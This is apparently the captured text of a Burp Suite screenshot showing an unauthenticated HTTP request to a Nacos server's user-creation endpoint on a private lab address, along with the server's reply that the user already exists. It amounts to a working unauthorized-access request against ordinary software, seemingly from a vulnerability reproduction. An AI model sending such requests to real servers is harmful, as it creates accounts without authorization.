 Send Cancel < ▼ > ▼ Target: http://192.168.136.128:8848
Request
Pretty Raw Hex \n
1 POST /nacos/v1/auth/users HTTP/1.1
2 Host: 192.168.136.128:8848
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 27
11
12 username=test&password=test
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 35
4 Date: Fri, 30 Aug 2024 07:48:34 GMT
5 Connection: close
6
7 caused: user 'test' already exist!;